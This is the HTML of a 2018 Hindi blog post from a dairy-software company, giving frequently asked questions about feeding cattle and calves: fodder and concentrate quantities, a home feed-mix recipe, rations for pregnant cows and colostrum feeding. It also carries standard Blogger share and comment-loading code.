<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05228523689977563588' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05228523689977563588' rel='author' title='Prompt Softech'>
<span itemprop='name'>Prompt Softech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='March 25, 2018'>March 25, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>1
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg&description=        1  पशुओं को कितना आहार देना चाहिये?     दूधारू पशुओं में क्षमता अनुसार दूध प्राप्त करने के लिए लगभग 40-50 कि.ग्रा. हरे चारे एवम 2.5 ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' text='पशु आहार सम्बन्धित सामान्य प्रश्न'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=पशु आहार सम्बन्धित सामान्य प्रश्न >> http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-615444402638898846' itemprop='articleBody'>
<meta content='        1  पशुओं को कितना आहार देना चाहिये?     दूधारू पशुओं में क्षमता अनुसार दूध प्राप्त करने के लिए लगभग 40-50 कि.ग्रा. हरे चारे एवम 2.5 ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s1600/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>1&nbsp; पश&#2369;ओ&#2306; क&#2379; क&#2367;तन&#2366; आह&#2366;र द&#2375;न&#2366; च&#2366;ह&#2367;य&#2375;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
द&#2370;ध&#2366;र&#2370; पश&#2369;ओ&#2306; म&#2375;&#2306; क&#2381;षमत&#2366; अन&#2369;स&#2366;र द&#2370;ध प&#2381;र&#2366;प&#2381;त करन&#2375; क&#2375; ल&#2367;ए लगभग 40-50 क&#2367;.ग&#2381;र&#2366;. हर&#2375; च&#2366;र&#2375; एवम 2.5 क&#2367;. द&#2366;न&#2375; क&#2368; प&#2381;रत&#2367; क&#2367;ल&#2379;ग&#2381;र&#2366;म द&#2370;ध उत&#2381;प&#2366;दन पर आवश&#2381;यकत&#2366; ह&#2379;त&#2368; ह&#2376;&#2404;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><br />2 यद&#2367; हर&#2366; च&#2366;र&#2366; पर&#2381;य&#2366;पत म&#2366;त&#2381;र&#2366; म&#2375;&#2306; उपलब&#2381;ध न ह&#2379; त&#2379; क&#2381;य&#2366; द&#2366;न&#2375; क&#2368; म&#2366;त&#2381;र&#2366; बढ&#2366;ई ज&#2366; सकत&#2368; ह&#2376;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
ह&#2366;&#2305;, यद&#2367; हर&#2366; च&#2366;र&#2366; पर&#2381;य&#2366;पत म&#2366;त&#2381;र&#2366; म&#2375;&#2306; उपलब&#2381;ध न ह&#2379; त&#2379; द&#2366;न&#2375; क&#2368; म&#2366;त&#2381;र&#2366; बढ&#2366;ई ज&#2366; सकत&#2368; ह&#2376;|</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<blockquote class="tr_bq" style="text-align: justify;">
<a href="http://blog.promptamcs.com/2018/03/dairy-farming-frequently-asked-questions.html" target="_blank">Dairy Farming Frequently Asked Questions </a></blockquote>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>3 क&#2381;य&#2366; पश&#2369; क&#2366; आह&#2366;र घर म&#2375;&#2306; बन&#2366;य&#2366; ज&#2366; सकत&#2366; ह&#2376;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
ह&#2366;&#2305;&#2404; घर पर द&#2366;न&#2366; म&#2367;श&#2381;रण बन&#2366;न&#2375; क&#2375; ल&#2367;ए न&#2367;म&#2381;न छटक&#2379;&#2306; क&#2368; आवश&#2381;यकत&#2366; ह&#2379;त&#2368; ह&#2376;:- (क) खल&#2368; = 25-35 क&#2367;ल&#2379; (ख) द&#2366;न&#2366;(मक&#2381;क&#2366;, ज&#2380;ई , ग&#2375;ह&#2370;&#2306; आद&#2367;) = 25-35 क&#2367;ल&#2379; (ग) च&#2379;कर = 10-25 क&#2367;ल&#2379; (घ) द&#2366;ल&#2379;&#2306; क&#2375; छ&#2367;लक&#2375; = 05-20 क&#2367;ल&#2379; (ङ) खन&#2367;ज म&#2367;श&#2381;रण = 1 क&#2367;ल&#2379; (च) व&#2367;ट&#2366;म&#2367;न ए, ड&#2368;-3 = 20-30 ग&#2381;र&#2366;म</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><br />4 पश&#2369;ओ&#2306; क&#2375; ल&#2367;ए र&#2379;ज&#2364; घर म&#2375;&#2306; द&#2366;न&#2366; म&#2367;श&#2381;रण बन&#2366;न&#2375; क&#2368; क&#2379;ई स&#2366;म&#2366;न&#2381;य व&#2367;ध&#2367; बत&#2366;ए&#2306;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
द&#2366;न&#2366; म&#2367;श&#2381;रण बन&#2366;न&#2375; क&#2368; घर&#2375;ल&#2370; व&#2367;ध&#2367; इस प&#2381;रक&#2366;र ह&#2376;:- 10 क&#2367;ल&#2379; द&#2366;न&#2366; म&#2367;श&#2381;रण बन&#2366;न&#2375; क&#2375; ल&#2367;य&#2375;: अन&#2366;ज, च&#2379;कर और खल&#2368; क&#2368; बर&#2366;बर म&#2366;त&#2381;र&#2366; (3. 3 क&#2367;ल&#2379; ग&#2381;र&#2366;म प&#2381;रत&#2367;) ड&#2366;ल द&#2375;&#2306;&#2404; इस म&#2375;&#2306; 200 ग&#2381;र&#2366;म नमक और 100 ग&#2381;र&#2366;म खन&#2367;ज म&#2367;श&#2381;रण ड&#2366;ल&#2375;&#2306;&#2404; द&#2366;न&#2366; बन&#2366;न&#2375; क&#2375; ल&#2367;ए पहल&#2375; ग&#2375;ह&#2370;&#2306;, मक&#2381;क&#2366; आद&#2367; क&#2379; अच&#2381;छ&#2368; दरड&#2364; ल&#2375;&#2306;&#2404; और खल&#2368; क&#2379; क&#2370;ट ल&#2375;&#2306;&#2404; यद&#2367; खल&#2368; क&#2379; क&#2370;ट नह&#2368;&#2306; सकत&#2375; त&#2379;&#2306; एक द&#2367;न पहल&#2375; खल&#2368; क&#2379; क&#2367;स&#2368; बर&#2381;तन म&#2375;&#2306; ड&#2366;लकर प&#2366;न&#2368; म&#2375;&#2306; भ&#2367;ग&#2379; ल&#2375;&#2306;&#2404; अगल&#2375; द&#2367;न उसम&#2375;&#2306; ब&#2366;क&#2367; अव&#2381;यव&#2379;&#2306; क&#2379; (द&#2366;न&#2366;,च&#2379;कर,नमक,खन&#2367;ज म&#2367;श&#2381;रण) इस म&#2375;&#2306; म&#2367;ल&#2366;कर ह&#2366;थ स&#2375; मसल द&#2375;&#2306;&#2404; इस द&#2366;न&#2375; क&#2379; क&#2369;तर&#2375; ह&#2369;ए च&#2366;र&#2375;/घ&#2366;स म&#2375;&#2306; म&#2367;ल&#2366;कर पश&#2369; क&#2379; ख&#2367;ल&#2366; सकत&#2375; ह&#2376;&#2306;&#2404;</div>
<div style="text-align: justify;">
<b><br /><br />5 द&#2369;ध&#2366;र&#2370; पश&#2369;ओ&#2306; क&#2379; स&#2306;त&#2369;ल&#2367;त आहर क&#2367;तन&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; और कब द&#2367;य&#2366; ज&#2366;ए? इस व&#2367;षय पर ज&#2366;नक&#2366;र&#2368; द&#2375;&#2306;&#2404;</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
द&#2369;ध&#2366;र&#2370; पश&#2369;ओ&#2306; क&#2379; आह&#2366;र उनक&#2368; द&#2370;ध आवश&#2381;यकत&#2366; क&#2375; अन&#2369;स&#2366;र ह&#2368; द&#2367;य&#2366; ज&#2366;न&#2366; च&#2366;ह&#2367;ए&#2404; पश&#2369;ओ&#2306; क&#2366; आह&#2366;र स&#2306;त&#2369;ल&#2367;त ह&#2379;ग&#2366; जब उसम&#2375;&#2306; प&#2381;र&#2379;ट&#2368;न , उर&#2381;ज&#2366;,वस&#2366; व खन&#2367;ज लवण सह&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; ड&#2364;&#2366;ल द&#2375;&#2306;&#2404; द&#2375;स&#2368; ग&#2366;य क&#2379; प&#2381;रत&#2367; 2.5 क&#2367;ल&#2379; द&#2370;ध उत&#2381;प&#2366;दन पर आमत&#2380;र स&#2375; 1 क&#2367;ल&#2379; अत&#2367;र&#2367;क&#2381;त&#2381;त द&#2366;न&#2366;-म&#2367;श&#2381;रण द&#2375;न&#2366; ह&#2379;त&#2366; ह&#2376;&#2404; यह आह&#2366;र न&#2367;र&#2381;व&#2366;ह ( शर&#2368;र क&#2379; बन&#2366;ए रखन&#2375; क&#2375; ल&#2367;ए) क&#2375; अत&#2367;र&#2367;क&#2381;त ह&#2379;न&#2366; च&#2366;ह&#2367;ए&#2404; उद&#2366;हरण क&#2375; ल&#2367;ए:- ग&#2366;य क&#2366; वज&#2364;न = 250 क&#2367;. ग&#2381;र&#2366; (लगभग) द&#2370;ध उत&#2381;प&#2366;दन = 4 क&#2367;ल&#2379; प&#2381;रत&#2367; द&#2367;न द&#2368; ज&#2366;न&#2375; व&#2366;ल&#2368; ख&#2369;र&#2366;क = भ&#2370;स/प&#2381;र&#2366;ल ४ क&#2367;. द&#2366;न&#2366; म&#2367;श&#2381;रण = 2.85 क&#2367;.(1.25 क&#2367;. शर&#2368;र क&#2375; न&#2367;र&#2381;व&#2366;ह क&#2375; ल&#2367;ए और 1.6 क&#2367;ल&#2379; द&#2370;ध ल&#2375;&#2306;)</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><br />6 ग&#2366;भ&#2367;न ग&#2366;य क&#2375; ल&#2367;ए क&#2367;तन&#2366; आह&#2366;र आवश&#2381;यक ह&#2376;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
ग&#2366;य क&#2366; वज&#2364;न = 250 क&#2367;. ग&#2381;र&#2366; (लगभग) (क) भ&#2370;स = 4 क&#2367;ल&#2379; (ख) द&#2366;न&#2366; म&#2367;श&#2381;रण= 2.5 क&#2367;ल&#2379; (1.25 क&#2367;.शर&#2368;र क&#2375; न&#2367;र&#2381;व&#2366;ह क&#2375; ल&#2367;य&#2375; और 1.5 क&#2367;ल&#2379; अन&#2381;दर बन रह&#2375; बच&#2381;च&#2375; क&#2375; ल&#2367;य&#2375;)</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<blockquote class="tr_bq" style="text-align: justify;">
<a href="http://blog.promptamcs.com/2018/02/things-you-need-to-know-about-dairy.html" target="_blank"> ड&#2375;यर&#2368; फ&#2366;र&#2381;म व&#2381;यवस&#2366;य&#2307; सव&#2366;ल और जव&#2366;ब  </a></blockquote>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>7 पश&#2369;ओ&#2306; क&#2375; आहर व प&#2366;न&#2368; क&#2368; द&#2367;नचर&#2381;य&#2366; क&#2376;स&#2368; ह&#2379;न&#2368; चह&#2367;य&#2375;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
(क) च&#2366;र&#2366; ब&#2366;&#2306;ट कर द&#2367;न म&#2375;&#2306; 3-4 ब&#2366;र ख&#2367;लन&#2366; चह&#2367;य&#2375;&#2404; (ख) द&#2366;न&#2366; म&#2367;श&#2381;रण भ&#2368; 2 ब&#2366;र बर&#2366;बर- बर&#2366;बर ख&#2367;ल&#2366;न&#2366; चह&#2367;य&#2375;&#2404; (ग) हर&#2366; और स&#2370;ख&#2366; च&#2366;र&#2366; (भ&#2370;स और घ&#2366;स) म&#2367;श&#2381;र&#2367;त कर ख&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404; (घ) घ&#2366;स क&#2368; कम&#2368; क&#2375; द&#2367;न&#2379;&#2306; स&#2366;इल&#2375;ज उपलब&#2381;ध कर&#2366;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404; (ङ) द&#2366;न&#2366;, च&#2366;र&#2375; क&#2375; उपर&#2366;&#2306;त ख&#2367;ल&#2366;न&#2366; च&#2366;ह&#2368;य&#2375;&#2404; (च) प&#2381;रत&#2367;द&#2367;न औसतन ग&#2366;य क&#2379; 35-40 ल&#2368;टर प&#2366;न&#2368; क&#2367; आवश&#2381;यकत&#2366; ह&#2379;त&#2368; ह&#2376;&#2404;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>8 नवज&#2366;त बछड&#2364;&#2379;&#2306; क&#2366; प&#2379;षण क&#2376;स&#2375; कर&#2375;&#2306;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
अच&#2381;छ&#2366; प&#2379;षण ह&#2368; बछड&#2364;&#2379;&#2306;- बछड&#2364;&#2367;य&#2379;&#2306; क&#2379; द&#2370;ध / क&#2366;म क&#2375; ल&#2367;य&#2375; सक&#2381;षम बन&#2366;त&#2366; ह&#2376;&#2404; नवज&#2366;त बछड&#2364;&#2379;&#2306; क&#2375; ल&#2367;य&#2375; क&#2379;ल&#2379;स&#2381;ट&#2381;रल (ख&#2368;स) क&#2366; बह&#2369;त महत&#2381;व ह&#2376;&#2404; इस स&#2375; ब&#2367;म&#2366;र&#2367;य&#2379;&#2306; स&#2375; लड&#2364;न&#2375; क&#2368; क&#2381;षमत&#2366; बढ&#2364;त&#2368; ह&#2376;&#2404; और बछड&#2364;&#2375;- बछड&#2364;&#2367;य&#2379;&#2306; क&#2366; उच&#2367;त व&#2367;क&#2366;स ह&#2379;त&#2366; ह&#2376;&#2404;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>9 बछड&#2364;&#2379;&#2306;- बछड&#2364;&#2367;य&#2379;&#2306; क&#2379; ख&#2368;स क&#2367;तन&#2366; और क&#2376;स&#2375; प&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404;</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
सबस&#2375; ध&#2381;य&#2366;न द&#2375;न&#2375; य&#2379;ग&#2381;य ब&#2366;त ह&#2376; क&#2367; प&#2376;द&#2366; ह&#2379;न&#2375; क&#2375; ब&#2366;द ज&#2367;तन&#2366; जल&#2381;द&#2368; ह&#2379; सक&#2375; ख&#2368;स प&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404; इस&#2375; ग&#2369;नग&#2369;न&#2366; (क&#2379;स&#2366;) कर क&#2375; बछड&#2364;&#2375; क&#2375; भ&#2366;र क&#2366; 10 व&#2366;&#2306; ह&#2367;स&#2381;स&#2366; वज&#2364;न ख&#2368;स क&#2367; म&#2366;त&#2381;र&#2366; 24 घ&#2306;ट&#2379;&#2306; म&#2375;&#2306; प&#2367;ल&#2366;ए&#2306;&#2404; जन&#2381;म क&#2375; 24 घ&#2306;ट&#2379;&#2306; क&#2375; ब&#2366;द बछड&#2364;&#2375; क&#2368; आ&#2306;त&#2379;&#2306; क&#2368; प&#2381;रत&#2367;र&#2379;ध&#2368; तत&#2381;व (इम&#2381;य&#2370;न&#2379;ग&#2381;ल&#2379;ब&#2381;य&#2370;ल&#2367;न) क&#2379; स&#2368;खन&#2375; क&#2368; क&#2381;षमत&#2366; कम ह&#2379; ज&#2366;त&#2368; ह&#2376;&#2404; और त&#2368;सर&#2375; द&#2367;न क&#2375; ब&#2366;द त&#2379;&#2306; लगभग सम&#2366;प&#2381;त ह&#2379; ज&#2366;त&#2368; ह&#2376;&#2404; इसल&#2367;ए बछड&#2379;&#2306; क&#2379; ख&#2368;स प&#2367;ल&#2366;न&#2366; आवश&#2381;यक ह&#2376;&#2404;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>1०&nbsp; बछड&#2364;&#2379;&#2306;- बछड&#2364;&#2367;य&#2379;&#2306; क&#2379; ख&#2368;स क&#2375; इल&#2366;व&#2366; और क&#2381;य&#2366; ख&#2369;र&#2366;क द&#2375;न&#2368; च&#2366;ह&#2367;य&#2375;?</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
पहल&#2375; त&#2368;न हफ&#2381;त&#2375; बछड&#2379;&#2306; क&#2379; उनक&#2375; शर&#2368;र क&#2366; दसव&#2366;&#2306; भ&#2366;ग द&#2370;ध प&#2367;ल&#2366;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404; च&#2380;थ&#2375; और प&#2366;&#2306;चव&#2375; हफ&#2381;त&#2375; शर&#2368;र क&#2375; क&#2369;ल भ&#2366;ग क&#2366; 1/15 व&#2366;&#2306; भ&#2366;ग द&#2370;ध प&#2367;ल&#2366;ए&#2306;&#2404; इसक&#2375; ब&#2366;द 2 मह&#2368;न&#2375; क&#2368; उम&#2381;र तक 1/20 व&#2366;&#2306; भ&#2366;ग द&#2370;ध द&#2375;&#2306;&#2404; इसक&#2375; स&#2366;थ-स&#2366;थ श&#2369;र&#2369;आत&#2368; द&#2366;न&#2366; य&#2366;न&#2367; क&#2366;फ स&#2381;ट&#2366;र&#2381;टर और उस क&#2375; स&#2366;थ अच&#2381;छ&#2368; क&#2367;स&#2381;म क&#2366; च&#2366;र&#2366; द&#2375;न&#2366; च&#2366;ह&#2367;य&#2375;&#2404;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-size: medium;"><b>न&#2367;ष&#2381;कर&#2381;ष</b><br /><br />यद&#2367; आपक&#2379; लगत&#2366; ह&#2376; क&#2367; आपक&#2375; प&#2381;रश&#2381;न&#2379;&#2306; क&#2366; उत&#2381;तर यह&#2366;&#2305; अच&#2381;छ&#2368; तरह स&#2375; द&#2367;य&#2366; गय&#2366; ह&#2376;, और आप ड&#2375;यर&#2368; फ&#2366;र&#2381;म प&#2381;रब&#2306;धन क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; अध&#2367;क ज&#2366;नकर&#2367; ल&#2375;न&#2366; च&#2366;हत&#2375; ह&#2379; त&#2379; यह&#2366;&#2305; क&#2381;ल&#2367;क कर&#2375;&nbsp; <a href="https://www.promptdairytech.com/animal-husbandry.html" target="_blank">Farm 365 Animal Husbandry Software</a></span></div>
<div style="text-align: justify;">
<br /></div>
<br /></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://blog.promptamcs.com/search/label/Dairy%20Farming%20FAQ' rel='tag'>Dairy Farming FAQ</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&title=पशु आहार सम्बन्धित सामान्य प्रश्न' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg&description=        1  पशुओं को कितना आहार देना चाहिये?     दूधारू पशुओं में क्षमता अनुसार दूध प्राप्त करने के लिए लगभग 40-50 कि.ग्रा. हरे चारे एवम 2.5 ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' text='पशु आहार सम्बन्धित सामान्य प्रश्न'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=पशु आहार सम्बन्धित सामान्य प्रश्न >> http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Dairy Farming FAQ'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' itemprop='url'/>
</div>
<meta content='Prompt AMCS Blog' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
